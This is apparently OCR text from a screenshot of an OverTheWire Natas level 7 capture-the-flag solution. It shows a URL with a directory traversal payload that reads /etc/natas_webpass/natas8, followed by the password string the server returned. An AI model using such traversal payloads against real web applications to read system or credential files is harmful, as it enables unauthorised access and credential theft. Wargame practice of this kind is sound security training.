 natas7.natas.labs.overthewire
natas6.natas.labs.overthewire
不安全 natas7.natas.labs.overthewire.org/index.php?page=../../../../../../../../../../../../../../../../../etc/natas_webpass/natas8
Lenovo 网络安全 Gmail YouTube 地图 Adobe Acrobat
NATAS7
Home About
xcoXLmzMkoIP9D7hlgPlh9XD7OgLAe5Q